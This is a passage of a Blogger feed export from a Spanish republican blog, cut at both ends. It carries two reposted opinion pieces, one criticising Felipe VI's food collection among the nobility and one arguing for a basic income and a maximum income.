sigue existiendo una mirada franquista, de caridad” "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr8pXYmTerfHwF4_S9h2qNEvnWihlvlnZyx3j3Dc91oUerLYtUDYh7cykz6c_DWvEAjKfJ78TkC9JMipwI73lbMWnyuGP9hSHvCe8etaqhMy205I6lFV_6lbyjw2hddrGwGIL2VHbQM6P3\/s72-c\/images%257Ccms-image-000022824.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6118649211509466093"},"published":{"$t":"2020-06-04T10:00:00.000+02:00"},"updated":{"$t":"2020-06-04T10:00:07.433+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Frente a la limosna de Felipe VI y la nobleza, el derecho de toda persona a un ingreso mínimo vital "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjQ5A_Ug0R8nIBKXioC9SMJDtHn4pFZlqy4pGSklWdMh46cwlP6cMwnz6ztHwhugnNcboETgfI26Gythk_jceCG-bc7HR0ixoh5STAdjja89_CEtO3dlvP2rZjqjS-Hux8ALD3ubIu9YTn\/s1600\/retrato-felipe-vi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjQ5A_Ug0R8nIBKXioC9SMJDtHn4pFZlqy4pGSklWdMh46cwlP6cMwnz6ztHwhugnNcboETgfI26Gythk_jceCG-bc7HR0ixoh5STAdjja89_CEtO3dlvP2rZjqjS-Hux8ALD3ubIu9YTn\/s400\/retrato-felipe-vi.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"td-post-sub-title\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"td-post-sub-title\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EEl rey promueve una colecta de leche y \naceite para los españoles más castigados por la crisis mientras Vox se \nopone a la renta básica\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"titlebar\" id=\"titlebar\"\u003E\n\u003Ch1 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EFrente a la limosna de Felipe VI y la nobleza, el derecho de toda persona a un ingreso mínimo vital \u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003EJosé Antequera:\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\n\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\n\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E“\u003Cstrong\u003EFelipe VI\u003C\/strong\u003E convence a la nobleza española para que regale leche y\naceite a los pobres”. Aunque pueda parecer que la frase está sacada de un libro\nde historia sobre la \u003Cstrong\u003EEspaña \u003C\/strong\u003Edel \u003Cstrong\u003ESiglo de Oro\u003C\/strong\u003E, del \u003Cstrong\u003EQuijote\u003C\/strong\u003E o del \u003Cstrong\u003ELazarillo de\nTormes\u003C\/strong\u003E, en realidad es una noticia de nuestro tiempo, de ayer mismo para\nser exactos. Por lo visto las \u003Cstrong\u003ECorporaciones\nNobiliarias\u003C\/strong\u003E, las \u003Cstrong\u003EÓrdenes Militares\u003C\/strong\u003E,\nlas cinco \u003Cstrong\u003EReales Maestranzas\u003C\/strong\u003E, las \u003Cstrong\u003EÓrdenes Internacionales \u003C\/strong\u003Econ actividades\nen nuestro país y otras hermandades caballerescas han respondido al llamamiento\ndel monarca, que les requirió para sumarse al plan de \u003Cstrong\u003ECruz Roja\u003C\/strong\u003E contra el hambre provocada por el coronavirus.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELa noticia, que ha ocupado apenas un breve en las páginas de los \nprincipales periódicos nacionales, merece sin duda un comentario. La \nprimera pregunta que cabe hacerse es si los \u003Cstrong\u003EGrandes de España\u003C\/strong\u003E −“los primos” del rey, como siempre se les ha conocido en \u003Cstrong\u003EPalacio\u003C\/strong\u003E desde que \u003Cstrong\u003ECarlos I\u003C\/strong\u003E\n creara el título nobiliario−, estaban contribuyendo y arrimando el \nhombro con arreglo a su poderío económico o, más bien al contrario, se \nestaban haciendo los remolones y escaqueándose de sus responsabilidades \ncon el pueblo en un momento especialmente dramático a causa de la crisis\n y el hambre. De la información parece desprenderse más bien lo segundo,\n ya que la donación de leche y aceite para los españoles hambrientos no \nha partido de la aristocracia, sino que todo apunta a que ha tenido que \nser el propio rey quien los llame a capítulo para que sean generosos y \nhagan un ejercicio de auténtica nobleza y españolidad. Ya se sabe que \nlas clases altas entienden por patriotismo pasear el buen nombre de \u003Cstrong\u003EEspaña\u003C\/strong\u003E por el extranjero, mayormente por los paraísos fiscales de \u003Cstrong\u003ESuiza\u003C\/strong\u003E y \u003Cstrong\u003EPanamá\u003C\/strong\u003E.\n Por eso el monarca ha querido recordar a las “manos muertas” que es el \nmomento de aparcar los negocios, remangarse, dejarse de cuentos y de \ncuentas, y dar ejemplo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ETenemos una clase privilegiada que\nvive aislada de los problemas del país, entre campos de golf, escudos\nheráldicos y bodegas, y rara vez sale de sus palacios, quizá para tomar parte\nen alguna cacerolada nocturna contra el Gobierno chavista y poco más. La\nhistoria nos dice que la nobleza española siempre fue más bien improductiva. De\nhecho, hasta finales del siglo XVIII tenían prohibido “trabajar con sus manos”,\nya que se consideraba una tarea propia de plebeyos y rufianes. Cómo habrá sido\nde estéril la sangre azul hispana que al trabajo ellos lo llamaban “ejercicio\nde oficios viles y mecánicos”, un maravilloso eufemismo para no pegar ni golpe que\nnos da la medida, la talla y la catadura moral de la casta con la que hemos\ntenido que convivir durante siglos. Así fue hasta que \u003Cstrong\u003ECarlos III\u003C\/strong\u003E les levantó el privilegio y los puso a trabajar, una\nmedida por la que sin duda el rey-alcalde hoy habría sido tachado de peligroso\ncomunista bolivariano.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\n\n\n\n\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cimg \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EEn cualquier caso, un Felipe VI metido a improvisado \u003Cstrong\u003EPadre Ángel\u003C\/strong\u003E\n ha conseguido sacar de sus primos y allegados de la nobleza “más de \n38.000 litros de leche que darán para casi 200.000 desayunos y alrededor\n de 25.000 litros de aceite para las familias más necesitadas” de las \u003Cstrong\u003ECastillas, Extremadura \u003C\/strong\u003Ey \u003Cstrong\u003EAndalucía\u003C\/strong\u003E, donde el paro y el hambre están pegando con más fuerza, según ha precisado el \u003Cstrong\u003EPalacio de la Zarzuela\u003C\/strong\u003E.\n Estamos pues ante una medida en la mejor tradición del paternalismo \nregio. Los reyes, al igual que la nobleza, siempre creyeron que con el \nmendrugo de pan, la bolsa de trigo y el cuenco de leche urgente calmaban\n las miserias de la plebe, de manera que así ya podían vestirse de \u003Cstrong\u003E“manolos” \u003C\/strong\u003Ey\n majas goyescas, como gente de la calle, y mezclarse con los parias en \nlas corridas de toros. La tradición del “plebeyismo” continúa en \nnuestros días, como bien demuestra el \u003Cstrong\u003Epríncipe Joaquín de Bélgica\u003C\/strong\u003E, al que han pillado saltándose la cuarentena en un fiestón cordobés por todo lo alto.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003ELos alimentos, vengan de donde vengan, siempre son bienvenidos cuando\n un estómago ruge de hambre, pero una vez más en este país se vuelve a \nconfundir derecho con caridad y justicia social con limosna. Han tenido \nque pasar varias guerras carlistas, una contienda civil, una dictadura y\n cuarenta años de democracia para que por fin se pongan las cosas en su \nsitio y venga un \u003Cstrong\u003EGobierno\u003C\/strong\u003E progresista medianamente solidario y humanista dispuesto a consagrar el derecho de cualquier persona a contar con un \u003Cstrong\u003Eingreso mínimo vital\u003C\/strong\u003E para no morirse de hambre. Eso que los “cayetanos” del \u003Cstrong\u003Ebarrio de Salamanca\u003C\/strong\u003E consideran una medida marxista que atenta contra la supuesta libertad no es más que cumplir con la \u003Cstrong\u003EConstitución\u003C\/strong\u003E, con la \u003Cstrong\u003EDeclaración Universal de los Derechos Humanos\u003C\/strong\u003E y hasta con las enseñanzas del cristianismo (aquello de dar de comer al hambriento y de beber al sediento).\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cstrong\u003EVox\u003C\/strong\u003E, el partido de la nobleza y las élites, ya ha anunciado que va a votar en contra de la “paguita”. Y a la señora \u003Cstrong\u003ECayetana Álvarez de Toledo y Peralta-Ramos\u003C\/strong\u003E, \u003Cstrong\u003Emarquesa de Casa Fuerte\u003C\/strong\u003E,\n todo esto de la igualdad, de la dignidad, de la fraternidad y del \nderecho a la vida le debe sonar a rollo de extrema izquierda. Para ella \ntodo es terrorismo, hasta defenderse de un sanguinario dictador como \u003Cstrong\u003EFranco\u003C\/strong\u003E.\n Claro que esta mujer es otra noble que viene del abolengo ocioso, \nalguien que está muy lejos de la cruda realidad del pueblo llano y que \nvive de su retórica argentina, de jugar a la gallinita ciega en los \ngrandes colegios de \u003Cstrong\u003EOxford\u003C\/strong\u003E y de montar el pollo cada semana en las \u003Cstrong\u003ECortes.\u003C\/strong\u003E Ahora dice que piensa llevar su insulto contra \u003Cstrong\u003EPablo Iglesias\u003C\/strong\u003E ( “hijo de terrorista”) hasta el \u003Cstrong\u003ETribunal Constitucional\u003C\/strong\u003E. Pedir amparo y protección a los jueces para poder seguir injuriando a placer. De locos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFuente → \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan class=\"origin_line\"\u003E\u003Ca class=\"original\" href=\"https:\/\/diario16.com\/frente-a-la-limosna-de-felipe-vi-y-la-nobleza-el-derecho-de-toda-persona-a-un-ingreso-minimo-vital\/\"\u003Ediario16.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6118649211509466093\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6118649211509466093?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6118649211509466093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6118649211509466093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/06\/frente-la-limosna-de-felipe-vi-y-la.html","title":"Frente a la limosna de Felipe VI y la nobleza, el derecho de toda persona a un ingreso mínimo vital "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjQ5A_Ug0R8nIBKXioC9SMJDtHn4pFZlqy4pGSklWdMh46cwlP6cMwnz6ztHwhugnNcboETgfI26Gythk_jceCG-bc7HR0ixoh5STAdjja89_CEtO3dlvP2rZjqjS-Hux8ALD3ubIu9YTn\/s72-c\/retrato-felipe-vi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4563100347408932650"},"published":{"$t":"2020-05-28T13:30:00.000+02:00"},"updated":{"$t":"2020-05-28T13:30:04.826+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pensamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Una renta máxima republicana"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIm2JNC_Qr3jMduDiihE3GH0TSwf62-FGixXWVxyrRKuX9aJl6xuzKecol6gIano9Ry_U96Cvw8e5VZ0WgPoAGTpSEtkzmwH1BjhAQHoQlU5WJ2ybgg9mF8mlYE01XZW4NnCw8HGuy9bhC\/s1600\/4_16-720x497.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"275\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIm2JNC_Qr3jMduDiihE3GH0TSwf62-FGixXWVxyrRKuX9aJl6xuzKecol6gIano9Ry_U96Cvw8e5VZ0WgPoAGTpSEtkzmwH1BjhAQHoQlU5WJ2ybgg9mF8mlYE01XZW4NnCw8HGuy9bhC\/s400\/4_16-720x497.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EUna renta máxima republicana\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDaniel Raventós\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E Las causas aducidas para explicar o justificar la existencia de ricos y pobres son muy abundantes. No falta quien se atreve a calificar esta existencia de “natural”, como si la propiedad de “natural” fuera positiva, o buena, o aconsejable. Cualquier estudioso de la naturaleza sabe que no es ni moralmente buena ni mala, simplemente es. La naturaleza no tiene moral. Pero los apologetas de las grandes desigualdades económicas sí que introducen valoraciones morales al justificarlas por los méritos, o por la capacidad de iniciativa e innovación, o por la motivación competitiva. Cristianos y religiosos en general, liberales doctrinarios, seguidores de la escuela austriaca, neoliberales, darwinistas sociales… han aportado distintas justificaciones filosóficas o seudofilosóficas ante esta constante histórica de la existencia de ricos y pobres.La tradición de la libertad republicana tiene más de 2.300 años. Tiene dos grandes variantes: la oligárquica y la democrática. Pero para ambas, a diferencia del liberalismo, la libertad no puede entenderse separada de las condiciones materiales de existencia. Para la variante democrática del republicanismo, en la que hay que incluir desde Ephialtes y Pericles hasta Robespierre y Marx, la libertad política y el ejercicio de la ciudadanía no son compatibles bajo relaciones de dominación. ¿Y qué es la dominación para el republicanismo? La dominación –el dominium, en la literatura republicana histórica– es, por supuesto, proteica, pero la forma de regular la propiedad ha sido la cuestión más relevante que ha prevalecido y ha conformado los distintos diseños institucionales que hemos conocido. Y no se trata de una concepción de la propiedad ambigua porque la forma que el liberalismo hizo posteriormente suya (hasta hoy) fue la de William Blackstone: “el dominio exclusivo y despótico que un hombre exige y ejerce sobre las cosas externas del mundo, con exclusión total de cualquier otro individuo en el universo”. Por supuesto, muy diferente de otras concepciones de la propiedad que ya contemplaba el derecho civil romano, por no decir la que tenían republicanos contemporáneos de Blackstone. \u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cbr \/\u003EDominación y propiedad \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELa “distinción principal”, dirá Aristóteles para entender cualquier sociedad, es la que se establece entre ricos y pobres. Y lo que separa a unos y otros en esta distinción fundamental es la propiedad, la cuestión relevante. La dominación la ejercen los ricos propietarios sobre todas aquellas personas que no tienen la existencia material garantizada porque no disponen de propiedad. Esto equivale a decir que en una relación de dominación como la que vive la mayor parte de las personas no ricas, estas no pueden ser libres. \u003Cbr \/\u003E\u003Cbr \/\u003ELos grandes ricos, debido a una configuración política de los mercados pro domo sua que este dominio les posibilita, inciden directamente en el imperium, incidencia sobre la degeneración despótica de las instituciones que podrían, en otras circunstancias, ser una contención del dominium. No es escasa precisamente la literatura proveniente de los más diversos campos académicos sobre la capacidad de los grandes ricos propietarios para poner a su servicio las instituciones públicas. Lo de las puertas giratorias sería solamente una manifestación de las más visibles, pero tan solo una más. \u003Cbr \/\u003E\u003Cbr \/\u003EQue la crisis ha ido mal a todo el mundo es una broma malintencionada. Solamente un dato entre muchos referido al Reino de España: en los años 2012 y 2013, calificados como los más duros de la crisis económica, la diferencia entre los que ganaban más y los que ganaban menos aumentó. Las grandes diferencias entre las fortunas de pocos y la total carencia de las mismas para la inmensa mayoría crea algo bien reconocido hasta por las mentes más proclives a justificarlo todo: desigualdades. Pero para el republicanismo democrático hay si cabe algo políticamente más importante: el peligro para la libertad de la mayoría no rica que estas grandes desigualdades suponen. \u003Cbr \/\u003E\u003Cbr \/\u003ELa propuesta de la renta básica, una asignación monetaria incondicional a toda la población, podría significar una gran medida republicana. Cierto. Porque la gran mayoría dispondría de las bases mínimas para la existencia material, condición para ejercer la libertad. Y eso es mucho. Pero, quizás a diferencia de otras interpretaciones, lo que podría esperarse de la renta básica en un mundo como el actual tampoco sea demasiado. \u003Cbr \/\u003E\u003Cbr \/\u003EQue la renta básica es una propuesta que formaría parte de un conjunto de otras medidas de política económica y social, incluso de la política sin calificativos, se ha repetido muchas veces. Es algo elemental puesto que nadie informado sobre el funcionamiento del mundo actual sugerirá que la renta básica puede hacer frente a todas las realidades que, al menos para las personas de izquierda, son muy importantes y decisivas en la configuración de nuestras vidas y existencia. Como ejemplos: el mencionado enorme poder de las grandes fortunas y de las transnacionales que atentan contra las condiciones de existencia material de toda la población no rica, la acelerada degradación ambiental de nuestro planeta, la política monetaria que hoy impide embridar al sistema financiero, las condiciones de trabajo asalariado cada vez más literalmente semejantes al “esclavismo a tiempo parcial” de Aristóteles y recuperado por Marx, las condiciones de muchas mujeres en el ámbito público y privado (es decir, no solamente en la vida familiar, sino en la empresa privada que, según la perspectiva republicana, nunca ha sido un ámbito público) y, para terminar en algún sitio, una realidad política en muchos lugares, como el Reino de España, en la que existen grotescas monarquías aún legales. \u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cbr \/\u003ETope a la acumulación \u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPara concretar mucho más: una renta máxima. Es decir, a partir de determinada cantidad no se puede acumular más, o sea, el 100% de tasa impositiva. Liberales, sedicentes izquierdistas respetuosos del orden existente, técnicos de lo viejo conocido, peritos en legitimación… reaccionan contrariamente ante esta propuesta porque aducen problemas de todo tipo: la ingeniería fiscal permitirá eludir la medida, se producirá fuga de capitales, no incentivará la iniciativa, etc. Republicanamente, las grandes fortunas que por la lógica de las cosas a su dominium agregan el imperium a su conveniencia, son incompatibles con la libertad de la gran mayoría. De ahí precisamente que la neutralidad republicana, a diferencia de la liberal, que se conforma con que el Estado no tome partido por una concepción determinada de la buena vida en detrimento de las otras que puedan existir, exige acabar con los grandes poderes privados que tienen la capacidad (y la ejercen) de imponer su concepción privada de la buena vida y de disputarle al Estado esta prerrogativa. Cierto que lo más frecuente no es que disputen al Estado esta imposición del bien privado como público, sino que le dicten lo que debe hacer, una muestra de imperium que cualquiera con ojos de ver puede constatar. \u003Cbr \/\u003E\u003Cbr \/\u003EGarantizar la existencia material de toda la población, condición para ejercer la libertad, impedir que los grandes poderes privados sean capaces de imponer a su arbitrio los destinos públicos, condición también para ejercer la libertad, y dos medidas para ello: la renta básica incondicional y la renta máxima. No son las únicas medidas que una política republicana defendería para combatir el dominium y el imperium. Aún quedarían otros ámbitos para intervenir debido a su importancia para la libertad republicana, pero se convendrá que una renta básica y una renta máxima conformarían una sociedad que, para la inmensa mayoría de la población, sería más libre.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"story\" data-id=\"1309367350\" data-words=\"1203\" id=\"story\"\u003E\n\u003Csection\u003E\u003Cbr \/\u003E\n\n\u003C\/section\u003E\n\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFuente → \u003Ca href=\"https:\/\/www.pressenza.com\/es\/2020\/05\/una-renta-maxima-republicana-2\/\"\u003Epressenza.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" 